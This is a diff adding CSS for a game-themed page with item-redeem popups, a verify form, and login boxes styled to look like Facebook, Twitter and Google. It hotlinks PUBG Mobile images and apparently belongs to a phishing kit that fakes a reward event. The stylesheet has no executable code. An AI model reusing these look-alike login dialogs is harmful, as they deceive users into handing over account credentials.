+	background-size: 78% 80%;
+	width: 91%;
+	height: 62px;
+	margin-top: 29px;
+	margin-bottom: 18px;
+	padding: 14px;
+	margin-left: 16px;
+	margin-right: 100px;
+	color: #fff;
+	border: none;
+}
+
+.alert-text {
+	margin-top: -330px;
+	margin-left: -6px;
+	padding: 7px;
+	color: #ffffff;
+	text-align: center;
+	font-size: 14px;
+	font-family: laza;
+	border: none;
+}
+
+.alert-text-mid {
+	margin-top: 1px;
+	padding: 7px;
+	color: #f1f1f0;
+	text-align: center;
+	font: 25px;
+	font-family: laza;
+	border: none;
+	margin-right: -2px;
+	font-size: 19px;
+}
+
+.loadkin {
+	width: 100%;
+	height: 100%;
+	position: fixed;
+	top: 0;
+	left: 0;
+	z-index: 9999;
+	background: #000;
+}
+
+.loadkin-box {
+	position: relative;
+	margin: 50px auto;
+	text-align: center;
+	height: 43px;
+	font-size: 20px;
+	padding: 5px;
+	padding-bottom: 5px;
+	margin-top: 70%;
+}
+
+.loadkin-box img {
+	width: 70px;
+	height: 85px;
+	margin-bottom: 10px;
+}
+
+.loadkin-box i {
+	padding-top: 15px;
+	padding-bottom: 15px;
+	color: #fff;
+	font-size: 20px;
+	float: center;
+	font-family: arial, sans-serif;
+	text-align: center;
+}
+
+.popup {
+    width: 100%;
+    height: 100%;
+    position: fixed;
+    top: 0;
+    left: 0;
+    z-index: 9999;
+    /* Efek blur pada latar belakang */
+    backdrop-filter: blur(8px);
+    -webkit-backdrop-filter: blur(8px); /* Untuk Safari */
+    background-color: rgba(0, 0, 0, 0.6);
+    display: flex;
+    justify-content: center;
+    padding: 6px;
+}
+
+.popup-box-wrapper {
+	width: auto;
+	height: auto;
+	position: relative;
+	margin: 50px auto;
+	margin-top: 15%;
+	text-align: center;
+	font-family: 'laza';
+	color: #fff;
+}
+
+.popup-box-wrapperz {
+	width: 390px;
+	height: auto;
+	position: relative;
+	margin: 50px auto;
+	margin-top: 15%;
+	text-align: center;
+	font-family: 'laza';
+	color: #fff;
+}
+
+.popup-box-navbar {
+	background: url(img/popup-navbar2.png) no-repeat center center;
+	background-size: 100% 100%;
+	height: 43px;
+	padding-bottom: 5px;
+}
+
+.popup-box-navbar img {
+	width: 25px;
+	height: 25px;
+	margin-top: 7px;
+	margin-right: 15px;
+	float: right;
+}
+
+.popup-box-navbar-title {
+    padding-top: 7px;
+    padding-bottom: 2px;
+    padding-left: 14px;
+    font-size: 18px;
+    font-family: 'laza3';
+    font-weight: 900;
+    text-align: left;
+    color: #000000;
+}
+
+.popup-box-navbarz {
+	background: url(img/popup-navbar2.png) no-repeat center center;
+	background-size: 100% 100%;
+	height: 43px;
+	padding-bottom: 5px;
+}
+
+.popup-box-navbarz img {
+	width: 25px;
+	height: 25px;
+	margin-top: 7px;
+	margin-right: 15px;
+	float: right;
+}
+
+.popup-box-navbarz-title {
+	padding-top: 9px;
+	padding-bottom: 2px;
+	font-size: 20px;
+	font-family: laza;
+	font-weight: 300;
+	text-align: center;
+	color: #fff;
+}
+
+.popup-box-navbar-lz {
+	background: url(img/popup-navbar3.png) no-repeat center center;
+	background-size: 100% 100%;
+	height: 43px;
+	padding-bottom: 5px;
+}
+
+.popup-box-navbar-lz img {
+    width: 20px;
+    height: auto;
+    margin-top: 7px;
+    margin-right: 15px;
+    float: right;
+}
+
+.popup-box-navbar-lz-title {
+    padding-top: 7px;
+    padding-bottom: 2px;
+    padding-left: 14px;
+    font-size: 18px;
+    font-family: 'laza3';
+    font-weight: 900;
+    text-align: left;
+    color: #000000;
+}
+
+.popup-box-bg {
+	background: url(img/popup-box-bg2.png) no-repeat center center;
+	background-size: 100% 100%;
+	width: 400px;
+}
+
+.popup-box-bgz {
+	background: url(img/popup-box-bg3.png) no-repeat center center;
+	background-size: 100% 100%;
+	width: 100%;
+	margin-top: -12px;
+	margin-left: 0px;
+}
+
+.popup-box-lz {
+	background: url(img/popup-box-bg3.png) no-repeat center center;
+	background-size: 100% 100%;
+	width: 100%;
+	margin-top: -12px;
+	margin-left: 0px;
+}
+
+.popup-box-bgx {
+	background: url(img/popup-box-bg3.png) no-repeat center center;
+	background-size: 100% 100%;
+	width: 100%;
+	margin-top: 0px;
+	margin-left: 0px;
+	font-size: 18px;
+	padding-bottom: auto;
+	padding-top: 30px;
+}
+
+.loginpop {
+	background: url(img/login.jpg) no-repeat center center;
+	background-size: 100% 100%;
+	width: 400px;
+	max-width: 400px;
+	height: 200px;
+	margin: 50px auto;
+	text-align: center;
+	margin-top: 300px;
+
+}
+
+.popup-box-gamecon {
+	width: 52%;
+	height: 65px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-top: 12px;
+	display: block;
+}
+
+.popup-box-alert {
+	width: 95%;
+	height: auto;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 5px;
+	color: #AAAAAA;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: left;
+	display: block;
+}
+
+.popup-box-alert2 {
+	width: 95%;
+	height: auto;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 5px;
+	color: #AAAAAA;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: left;
+	display: block;
+}
+
+.popup-box-alert0 {
+	width: 95%;
+	height: auto;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 5px;
+	color: #AAAAAA;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: right;
+	display: block;
+}
+
+.popup-box-alert3 {
+	width: 95%;
+	height: auto;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 5px;
+	color: #c7c7c7;
+	font-size: 15px;
+	font-family: laza3;
+	font-weight: 500;
+	text-align: center;
+	/* font-style: italic; */
+	display: block;
+}
+
+
+.popup-box-alert7 {
+	width: 95%;
+	height: auto;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 5px;
+	color: #F5EAB0;
+	font-size: 18px;
+	font-family: laza3;
+	font-weight: 500;
+	text-align: center;
+	display: block;
+}
+
+.popup-box-alertsz {
+	width: 95%;
+	height: auto;
+	margin-top: 26px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: -94px;
+	padding: 55px;
+	color: #fdffff;
+	font-size: 18px;
+	font-family: laza3;
+	font-weight: 500;
+	text-align: center;
+	display: block;
+}
+
+.popup-box-alert-lz {
+    width: 95%;
+    height: auto;
+    margin-top: 10px;
+    margin-left: auto;
+    margin-right: auto;
+    margin-bottom: 2px;
+    padding: 18px;
+    color: #cdcdcd;
+    font-size: 14px;
+    font-family: 'laza3';
+    font-weight: 500;
+    text-align: center;
+    display: block;
+}
+
+.popup-box-alert4 {
+	width: 95%;
+    height: auto;
+    margin-top: 2px;
+    margin-left: auto;
+    margin-right: auto;
+    margin-bottom: 2px;
+    padding: 12px;
+    color: #e6ac1b;
+    font-size: 16px;
+    font-family: laza3;
+    font-weight: 500;
+    text-align: center;
+    display: block;
+}
+
+.popup-box-alert4 i {
+	padding-top: 15px;
+	padding-bottom: 15px;
+	color: #AAAAAA;
+	font-size: 50px;
+	text-align: center;
+}
+
+.popup-box-alert-login {
+    width: 95%;
+    height: auto;
+    margin-top: 2px;
+    margin-left: auto;
+    margin-right: auto;
+    margin-bottom: -5px;
+    padding: 12px;
+    color: #e6ac1b;
+    font-size: 16px;
+    font-family: laza3;
+    font-weight: 500;
+    text-align: center;
+    display: block;
+}
+.popup-box-alert-login i {
+	padding-top: 15px;
+	padding-bottom: 15px;
+	color: #AAAAAA;
+	font-size: 50px;
+	text-align: center;
+}
+
+.line {
+    width: 235%;
+    height: auto;
+    margin-left: 87px;
+    margin-top: -85px;
+    padding-top: 25px;
+    padding-bottom: 20px;
+    border-bottom: 1px solid #ffffff9e;
+    display: block;
+}
+
+.confirmation-content {
+    display: flex;
+    align-items: flex-start;
+    gap: 20px;
+    width: 90%;
+    margin: 9px auto 23px;
+    padding: 10px;
+}
+
+/* Gambar Item (Kiri) */
+.popup-box-item {
+    width: 100px;
+    height: 100px;
+    flex-shrink: 0;
+    position: relative;
+    border-radius: 8px;
+    overflow: hidden;
+    background: rgba(0, 0, 0, 0.3);
+}
+
+.popup-box-item figure {
+    position: relative;
+    width: 100%;
+    height: 100%;
+    margin: 0;
+    padding: 0;
+}
+
+.popup-box-item figure img {
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+}
+
+/* Amount badge di pojok kanan bawah gambar */
+.popup-box-item figure span#amount {
+    position: absolute;
+    bottom: 5px;
+    right: 5px;
+    background: rgba(0, 0, 0, 0.8);
+    color: #fff;
+    font-size: 11px;
+    font-family: 'laza3', sans-serif;
+    padding: 2px 6px;
+    border-radius: 3px;
+    z-index: 2;
+}
+
+/* Detail Item (Kanan) */
+.item-details-right {
+    flex: 1;
+    display: flex;
+    flex-direction: column;
+    gap: 4px;
+    min-width: 0;
+}
+
+/* Item Name Banner dengan Auto Scroll */
+.item-name-confirmation {
+    width: 100%;
+    padding: 6px 1px;
+    border-radius: 0px;
+    text-align: left;
+    overflow: hidden;
+    white-space: nowrap;
+    position: relative;
+    border-bottom: 1px solid #fff;
+    line-height: 12px;
+}
+
+.item-name-confirmation span {
+    display: inline-block;
+    font-family: 'laza3', sans-serif;
+    font-size: 14px;
+    font-weight: bold;
+    color: #fff;
+    text-shadow: 1px 1px 1px rgba(0,0,0,0.5);
+    transition: transform 0.3s ease;
+}
+
+.item-name-confirmation.needs-scroll span {
+    animation: scrollText 8s ease-in-out infinite;
+}
+
+@keyframes scrollText {
+    0%, 20% {
+        transform: translateX(0);
+    }
+    50% {
+        transform: translateX(var(--scroll-distance));
+    }
+    80%, 100% {
+        transform: translateX(0);
+    }
+}
+
+/* Price Row */
+.item-price-row {
+    display: flex;
+    align-items: center;
+    gap: 6px;
+}
+
+.price-label {
+    color: #fff;
+    font-size: 14px;
+    font-family: 'laza3', sans-serif;
+    font-weight: 500;
+}
+
+.token-icon-inline {
+    width: 18px;
+    height: auto;
+    margin: 0;
+}
+
+.item-price-row pr {
+    color: #ffd700;
+    font-size: 16px;
+    font-family: 'laza3', sans-serif;
+    font-weight: bold;
+}
+
+/* Button Redeem */
+.popup-box-footer-lz {
+    margin-top: 20px;
+    width: 100%;
+    text-align: center;
+}
+
+.popup-box-footer-lz button {
+    background: url(img/yes_laza.png) no-repeat center;
+    background-size: 100% 100%;
+    width: 120px;
+    height: 40px;
+    padding: 0;
+    color: #120f0f;
+    font-size: 16px;
+    font-family: 'laza3', sans-serif;
+    font-weight: 700;
+    text-align: center;
+    border: none;
+    outline: none;
+    cursor: pointer;
+    transition: transform 0.2s ease;
+}
+
+.popup-box-footer-lz button:hover {
+    transform: scale(1.05);
+}
+
+/* Responsive untuk Mobile */
+@media only screen and (max-width:600px) {
+    .confirmation-content {
+        gap: 15px;
+        width: 95%;
+    }
+    
+    .popup-box-item {
+        width: 80px;
+        height: 80px;
+    }
+    
+    .item-name-confirmation span {
+        font-size: 12px;
+    }
+    
+    .item-price-row {
+        gap: 5px;
+    }
+    
+    .price-label {
+        font-size: 12px;
+    }
+    
+    .item-price-row pr {
+        font-size: 14px;
+    }
+}
+.popup-box-form {
+	width: 85%;
+	height: auto;
+	margin-left: auto;
+	margin-right: auto;
+	display: block;
+}
+
+.popup-box-form label {
+	display: inline-block;
+	width: 140px;
+	text-align: right;
+	color: yellow;
+}
+
+.popup-box-form input {
+	background: #1a1b1c;
+	background-size: 100% 100%;
+	width: 100%;
+	height: 35px;
+	margin-bottom: 3px;
+	padding: 4px;
+	padding-left: 10px;
+	color: #c3c3c3;
+	font-size: 16px;
+	font-family: laza3;
+	font-weight: 300;
+	border: 1px solid #8f8f8f;
+	position: relative;
+	outline: none;
+	-webkit-appearance: none;
+	-moz-appearance: none;
+}
+
+.popup-box-form input::placeholder {
+	color: #FFFBF7;
+}
+
+.popup-box-form select {
+	background: #1a1b1c;
+	background-size: 100% 100%;
+	width: 100%;
+	height: 35px;
+	margin-bottom: 3px;
+	padding: 4px;
+	padding-left: 10px;
+	color: #c3c3c3;
+	font-size: 16px;
+	font-family: laza3;
+	font-weight: 300;
+	border: 1px solid #8f8f8f;
+	position: relative;
+	outline: none;
+	-webkit-appearance: none;
+	-moz-appearance: none;
+}
+
+.popup-box-footer {
+	background-size: 100% 100%;
+	margin-top: 20px;
+	width: 100%;
+	height: 45px;
+}
+
+.popup-box-footer-lz {
+	background-size: 100% 100%;
+	margin-top: 0px;
+	width: 100%;
+	height: 55px;
+}
+
+.popup-box-footer-lz button {
+	background: url(img/yes_laza.png) no-repeat center;
+	background-size: 100% 100%;
+	width: auto;
+	height: 32px;
+	margin-top: 0px;
+	padding: 2px 25px 7px 29px;
+	color: #120f0f;
+	font-size: 16px;
+	font-family: 'laza3';
+	font-weight: 700;
+	margin-left: auto;
+	margin-right: 22px;
+	text-align: center;
+	border: none;
+	outline: none;
+	float: right;
+}
+
+.popup-box-footer button {
+	background: url(img/yes_laza.png) no-repeat center;
+	background-size: 100% 100%;
+	width: auto;
+	height: auto;
+	margin-top: -23px;
+	padding: 5px;
+	padding-left: 35px;
+	padding-right: 35px;
+	color: #000;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	margin-left: auto;
+	margin-right: auto;
+	text-align: center;
+	border: none;
+	outline: none;
+}
+
+.popup-box-form-footer {
+	background-size: 100% 100%;
+	width: 100%;
+	height: 45px;
+	margin-top: 20px;
+}
+
+.popup-box-form-footer button {
+	background: url(img/yes_laza.png) no-repeat center;
+	background-size: 100% 100%;
+	width: auto;
+	height: auto;
+	margin-top: 5px;
+	padding: 4px;
+	padding-left: 30px;
+	padding-right: 30px;
+	color: #000;
+	font-size: 18px;
+	font-family: laza3;
+	font-weight: 700;
+	text-align: center;
+	border: none;
+	outline: none;
+}
+
+.popup-box-navbar-login {
+	background: url(img/popup-navbar1.png) center center/100% 100% no-repeat;
+	height: auto;
+	padding-top: 5px;
+	padding-bottom: 1px
+}
+
+.popup-box-navbar-login-title {
+	padding-left: 24px;
+	padding-top: 2px;
+	color: #defbff;
+	font-size: 22px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: center
+}
+
+.popup-box-bg-login {
+	background: url(img/popup-box-bg-login.png) center center/100% 100% no-repeat;
+	width: 100%;
+	height: 255px;
+	margin-top: -10px
+}
+
+.popup-box-bg-login-load {
+	background: url(img/login.jpg) no-repeat center center;
+	background-size: 100% 100%;
+	margin-left: -20px;
+	width: 400px;
+	height: 200px;
+	margin-top: -10px;
+}
+
+.load-login-img {
+	width: 30%;
+	height: auto;
+	margin-top: 30px;
+	margin-bottom: 5px
+}
+
+.load-login-gif {
+	width: 15%;
+	height: auto;
+	margin-bottom: 0
+}
+
+.popup-btn-login {
+    width: 35%;
+    height: 27px;
+    padding-top: 4px;
+    padding-left: 8px;
+    margin-bottom: 10px;
+    margin: 5px;
+    color: #000;
+    font-size: 9.5px;
+    font-family: 'laza3';
+    border: none;
+    border-top-left-radius: 3px;
+    border-top-right-radius: 3px;
+    border-bottom-right-radius: 3px;
+    border-bottom-left-radius: 3px;
+    outline: none;
+    margin-bottom: 45px;
+    position: relative;
+}
+
+.popup-btn-login i {
+	color: #fff;
+	font-size: 14px;
+	float: left;
+}
+
+.popup-btn-facebook {
+	background: url(img/fb.png);
+    background-size: 100% 100%;
+    color: #fff;
+    margin-bottom: 41px;
+}
+
+.popup-btn-twitter {
+	background: #ffffff;
+	margin-bottom: 3px;
+	color: #0d0c0c;
+}
+.popup-btn-google {
+	background: url(img/google.png);
+    background-size: 100% 100%;
+    color: #000000;
+    margin-bottom: 45px;
+}
+.popup-btn-login img {
+  width: 14px;
+  margin-top: 0px;
+  float: left;
+}
+.popup-btn-login-link {
+	background: #E3B448;
+	color: #000;
+}
+
+.popup-btn-login-link img {
+	width: 22px;
+	height: 22px;
+	margin-top: -2px;
+	color: #fff;
+	font-size: 20px;
+	float: left;
+}
+
+.popup-login {
+	background: rgba(0, 0, 0, 0.4);
+	width: 100%;
+	height: 100%;
+	position: fixed;
+	top: 0;
+	left: 0;
+	z-index: 9999;
+	backdrop-filter: blur(8px);
+    -webkit-backdrop-filter: blur(8px); /* Untuk Safari */
+    background-color: rgba(0, 0, 0, 0.6);
+}
+
+.popup-box-login-fb {
+	background: #ECEFF6;
+	max-width: 330px;
+	height: auto;
+	position: relative;
+	margin: 50px auto;
+	margin-top: 1.9%;
+	text-align: center;
+	font-family: 'Teko';
+	color: #000;
+	border-radius: 10px;
+}
+
+.popup-box-login-twitter {
+	background: #fff;
+	max-width: 330px;
+	height: auto;
+	position: relative;
+	margin: 50px auto;
+	margin-top: 10%;
+	text-align: center;
+	font-family: 'Teko';
+	color: #000;
+	border-radius: 5px;
+}
+
+.popup-box-login-google {
+	background:#fff;
+	max-width:330px;
+	height:auto;
+	position:relative;
+	margin:50px auto;
+	margin-top:36%;
+	text-align:center;
+	font-family: 'Open Sans', sans-serif;
+	color:#000;
+	border-radius:5px;
+}
+
+.close-fb {
+	background: #3b5998;
+	width: 25px;
+	height: 25px;
+	color: #fff;
+	font-size: 20px;
+	text-align: center;
+	text-decoration: none;
+	border-radius: 50%;
+	top: -10px;
+	right: -10px;
+	position: absolute;
+	display: block;
+}
+
+.close-fb i {
+	padding-top: 3px;
+}
+
+.close-other {
+	background: #fff;
+	width: 25px;
+	height: 25px;
+	color: #000;
+	font-size: 20px;
+	text-align: center;
+	border-radius: 50%;
+	top: -12px;
+	right: -12px;
+	position: absolute;
+	z-index: 9999999;
+	display: block;
+}
+
+.close-other i {
+	color: #20px;
+	padding-top: 3px;
+}
+
+.popups {
+	width: 100%;
+	height: 100%;
+	position: fixed;
+	top: 0;
+	left: 0;
+	z-index: 9999;
+	background-color: rgba(0, 0, 0, 0.4);
+}
+
+.popup-box-wrappers {
+	width: 390px;
+	height: auto;
+	position: relative;
+	margin: 50px auto;
+	margin-top: 15%;
+	text-align: left;
+	font-family: 'laza';
+	color: #fff;
+}
+
+.popup-box-navbars {
+	background: url(img/popup-navbar2.png) no-repeat center center;
+	background-size: 100% 100%;
+	height: 43px;
+	padding-bottom: 5px;
+}
+
+.popup-box-navbars img {
+	width: 20px;
+	height: 20px;
+	margin-top: 15px;
+	margin-right: 18px;
+	float: right;
+}
+
+.popup-box-navbars-title {
+	padding-left: 40px;
+	padding-top: 14px;
+	padding-bottom: 2px;
+	font-size: 20px;
+	color: #fff;
+	font-family: laza;
+	font-weight: 300;
+	text-align: center;
+}
+
+.kagetk {
+	background: rgba(0, 0, 0, 0.2);
+	background-size: 50% 50%;
+	width: 80%;
+	height: auto;
+	margin-left: auto;
+	margin-right: auto;
+	border: 1px solid #fff;
+	display: none;
+	padding: 10px;
+	color: #fff;
+	font-size: 14px;
+	font-family: laza;
+	text-align: center;
+}
+
+.popup-box-bgs {
+	background: url(img/popup-box-bg3.png) no-repeat center center;
+	background-size: 100% 100%;
+	width: 100%;
+	height: 200px;
+	margin-top: -12px;
+}
+
+.popup-box-alerts4 {
+	width: 95%;
+	height: auto;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 5px;
+	color: #fff;
+	font-size: 20px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: left;
+	display: block;
+}
+
+.popup-box-alerts4 i {
+	padding-top: 15px;
+	padding-bottom: 15px;
+	color: #F5EAB0;
+	font-size: 50px;
+	text-align: left;
+}
+
+.popup-box-formx label {
+	width: 70%;
+	text-align: left;
+	padding-left: 20px;
+	color: #B7B7B7;
+	text-shadow: none;
+	font-size: 17px;
+}
+
+.popup-box-formx input {
+	background: #001;
+	width: 85%;
+	height: 35px;
+	margin-bottom: 8px;
+	margin-left: 20px;
+	padding-right: 4px;
+	padding: 4px;
+	color: #fff;
+	font-size: 15px;
+	font-family: laza;
+	font-weight: 500;
+	border: 0.1px solid #fff;
+	outline: none;
+	position: left;
+	-webkit-appearance: none;
+	-moz-appearance: none;
+}
+
+.popup-box-formx input::placeholder {
+	color: #BCCBCE;
+}
+
+
+.popup-box-formx-footer {
+	background-size: 100% 100%;
+	width: 100%;
+	height: 45px;
+	margin-top: 20px;
+}
+
+.loadinglogin {
+	width: 100%;
+	height: auto;
+}
+
+.loadinglogin video {
+	width: 400px;
+	height: auto;
+}
+
+.box {
+	width: 100%;
+	height: 410px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-top: -30px;
+	margin-bottom: -25px;
+	border: 0px solid #FFFAC9;
+	border-radius: 5px;
+	position: relative;
+	display: block;
+}
+
+.box-item {
+	width: 100%;
+	margin-left: auto;
+	margin-right: auto;
+	padding-top: 2px;
+}
+
+
+.btn-wrapper {
+	width: 93%;
+	height: 50px;
+	margin-top: 3px;
+	margin-right: 3px;
+	font-family: laza;
+}
+
+.btn-wrapper button {
+	background: url(img/tombol.png) no-repeat center;
+	background-size: 100% 100%;
+	width: 38%;
+	height: 40px;
+	margin: -10px;
+	padding: 10px;
+	color: #FFFAC9;
+	font-family: laza;
+	font-size: 18px;
+	font-weight: 500;
+	text-align: center;
+	border: none;
+	outline: none;
+	float: right;
+	display: inline-block;
+}
+
+.footer {
+    background: -webkit-linear-gradient(top, rgb(255 255 255 / 9%) 0%, rgb(0 0 0 / 11%) 100%);
+    width: 100%;
+    height: auto;
+    padding: 15px;
+    padding-top: 0px;
+    padding-bottom: 25px;
+    border-top: 1px solid #EF0133;
+}
+.footer-copyright-icon {
+	width: 33%;
+	padding-top: 27px;
+	margin-left: auto;
+	margin-right: auto;
+	display: block;
+}
+.footer-copyright-text {	
+	padding:5px;
+	padding-top: 25px;
+	margin-left: auto;
+	margin-right: auto;	
+	float: center;
+	text-align: center;
+	display: block;
+}
+.footer-copyright-text-left {
+	color: #fff;
+	font-size: 12px;
+	padding:5px;
+	font-family:sans-serif;
+	text-align: center;
+	display: inline-block;
+	margin: 5px;
+	border-bottom: 1px solid #fff;
+}
+.footer-copyright-text-center {
+	color: #fff;
+	font-size: 12px;
+	padding:5px;
+	font-family:sans-serif;
+	text-align: center;
+	display: inline-block;
+	margin: 5px;
+	border-bottom: 1px solid #fff;
+}
+.footer-copyright-text-right {
+	color: #fff;
+	font-size: 12px;
+	padding:5px;
+	font-family:sans-serif;
+	text-align: center;
+	display: inline-block;
+	margin: 5px;
+	border-bottom: 1px solid #fff;
+}
+.footer-copyright-text-cookie {
+	color: #fff;
+	font-size: 14px;
+	font-family:Teko;
+	text-align: center;
+	display: block;
+	margin-top: -5px;
+}
+.footer-copyright-text-icon {	
+	width:15%;
+	padding:5px;
+	padding-top: 25px;
+	margin-left: auto;
+	margin-right: auto;	
+	float: center;
+	text-align: center;
+	display: inline-block;
+}
+.footer-txt-copyrights {
+	color: #bdbdbd;
+	padding:10px;
+	padding-top:10px;
+	padding-bottom:25px;
+	font-size: 14px;
+	font-family:arial;
+	text-align: center;
+}
+
+.footer-txt-join {
+	margin-top: 10px;
+	margin-bottom: 15px;
+	color: #ffbe21;
+	font-size: 30px;
+	font-family: laza;
+	text-align: left;
+	text-transform: uppercase;
+}
+
+.footer-txt-twitter {
+	margin-top: -3px;
+	margin-bottom: -10px;
+	color: #ffbe21;
+	font-size: 25px;
+	font-family: teko;
+	text-align: center;
+}
+
+.footer-socmed-box {
+	background: url(https://www.pubgmobile.com/en/images/footer_link_bg.png) no-repeat center center;
+	background-size: 100% 100%;
+	width: 100%;
+	height: 55px;
+	margin-bottom: 10px;
+	padding: 5px;
+	border-radius: 3px;
+}
+
+.footer-socmed-box:hover {
+	background: url(https://www.pubgmobile.com/en/images/footer_link_bg_on.png) no-repeat center center;
+	background-size: 100% 100%;
+	transition: 1s;
+}
+
+.footer-socmed-img-main {
+	width: 30px;
+	height: 30px;
+	margin-top: 7px;
+	margin-left: 15px;
+	margin-right: 15px;
+	float: left;
+}
+
+.footer-socmed-img-other {
+	width: 35px;
+	height: 26px;
+	margin-top: 10px;
+	margin-left: 15px;
+	margin-right: 11px;
+	float: left;
+}
+
+.footer-socmed-box p {
+	margin-top: 7px;
+	color: #fff;
+	font-size: 25px;
+	font-family: Teko;
+	text-align: left;
+	text-transform: uppercase;
+}
+
+.footer-socmed-box button {
+	background: #ffbe21;
+	width: 30%;
+	height: auto;
+	margin-top: 10px;
+	margin-bottom: 10px;
+	margin-right: 15px;
+	padding: 1px;
+	padding-top: 3px;
+	color: #000;
+	font-size: 16px;
+	font-family: Teko;
+	text-align: center;
+	text-transform: uppercase;
+	border: none;
+	border-radius: 2px;
+	outline: none;
+	float: right;
+}
+
+
+.verify-box-navbar {
+	background-size: 100% 100%;
+	width: 93%;
+	height: 19%;
+	margin-left: auto;
+	margin-right: auto;
+	display: block;
+}
+
+.verify-box-navbar-description {
+	width: 50%;
+	margin-top: 50px;
+	margin-right: 20px;
+	color: #fff;
+	font-size: 18px;
+	font-family: Teko;
+	font-weight: 500;
+	text-align: left;
+	float: right;
+}
+
+.verify-box-navbar-form {
+	background-size: 100% 100%;
+	width: 93%;
+	height: auto;
+	margin-top: 25px;
+	margin-left: auto;
+	margin-right: auto;
+	display: block;
+}
+
+.verify-box-navbar-form input {
+	background: url(img/verify-bg.png) no-repeat center center;
+	background-size: 100% 100%;
+	width: 95%;
+	height: 40px;
+	margin-left: 10px;
+	margin-bottom: 4px;
+	padding: 4px;
+	padding-left: 10px;
+	padding-right: auto;
+	color: #f1f1f0;
+	font-size: 15px;
+	font-family: laza;
+	font-weight: 500;
+	border: 2px solid #232323;
+	position: relative;
+	outline: none;
+	-webkit-appearance: none;
+	-moz-appearance: none;
+	border-radius: 15px;
+}
+
+.verify-box-navbar-form input::placeholder {
+	color: #f1f1f0;
+}
+
+.verify-box-navbar-form select {
+	background: url(img/verify-bg.png) no-repeat center center;
+	background-size: 100% 100%;
+	width: 95%;
+	height: 40px;
+	margin-left: 10px;
+	margin-bottom: 4px;
+	padding: 4px;
+	padding-left: 10px;
+	padding-right: auto;
+	color: #f1f1f0;
+	font-size: 15px;
+	font-family: laza;
+	font-weight: 500;
+	border: 2px solid #232323;
+	position: relative;
+	outline: none;
+	-webkit-appearance: none;
+	-moz-appearance: none;
+	border-radius: 15px;
+}
+
+.verify-box-content {
+	background-size: 100% 100%;
+	width: 93%;
+	height: auto;
+	margin-top: -1px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 15px;
+	padding: 20px;
+	padding-top: 0px;
+	padding-bottom: 25px;
+	display: block;
+}
+
+.verify-box-content-title {
+	width: 95%;
+	height: auto;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 6px;
+	color: #fff;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: center;
+	display: block;
+}
+
+.verify-box-content-title i {
+	padding-top: 15px;
+	padding-bottom: 15px;
+	color: #f1f1f0;
+	margin-top: 29px;
+	font-size: 100px;
+	text-align: center;
+}
+
+.verify-box-content button {
+	background: url(img/submit.png) no-repeat center center;
+	background-size: 76% 77%;
+	width: 55%;
+	height: 55px;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 9px;
+	padding-top: 8px;
+	padding-left: 20px;
+	padding-right: 20px;
+	color: #030303;
+	font-size: 19px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: center;
+	border: none;
+	display: block;
+}
+
+.about-box-content {
+	background: url(img/aboutrules-sec.png) no-repeat center center;
+	background-size: 100% 100%;
+	width: 96%;
+	height: 120px;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 20px;
+	padding-left: auto;
+	padding-right: auto;
+	float: center;
+	color: #000;
+	display: block;
+}
+
+.about-box-content-title {
+	width: 95%;
+	height: auto;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 6px;
+	color: #000;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: center;
+	display: block;
+}
+
+.about-box-content-title i {
+	padding-top: 15px;
+	padding-bottom: 15px;
+	color: #000;
+	font-size: 100px;
+	text-align: center;
+}
+
+
+figure {
+	margin: 0;
+	padding: 0;
+	overflow: hidden;
+}
+
+.itemShine figure {
+	position: relative;
+}
+
+.itemShine figure::before {
+	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
+	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
+	width: 50%;
+	height: 100%;
+	top: 0;
+	left: -75%;
+	position: absolute;
+	z-index: 2;
+	content: '';
+	display: block;
+	-webkit-transform: skewX(-25deg);
+	transform: skewX(-25deg);
+}
+
+.itemShine figure::before {
+	-webkit-animation: shine 2s infinite;
+	animation: shine 2s infinite;
+}
+
+@-webkit-keyframes shine {
+	100% {
+		left: 125%;
+	}
+}
+
+@keyframes shine {
+	100% {
+		left: 125%;
+	}
+}
+
+.kanan {
+	float: right;
+}
+
+.kiri {
+	float: left;
+}
+
+.tengah {
+	margin-left: auto;
+	margin-right: auto;
+	display: block;
+}
+
+::-webkit-scrollbar {
+	display: none;
+	width: 0px;
+}
+
+.twitter-load {
+	background-size: 100% 100%;
+	width: 93%;
+	height: 388px;
+	margin-top: 0px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 15px;
+	padding: 20px;
+	padding-top: 0px;
+	padding-bottom: 25px;
+	display: block;
+}
+
+.twitter-load-title {
+	width: 95%;
+	height: auto;
+	margin-top: 70px;
+	margin-left: auto;
+	margin-right: auto;
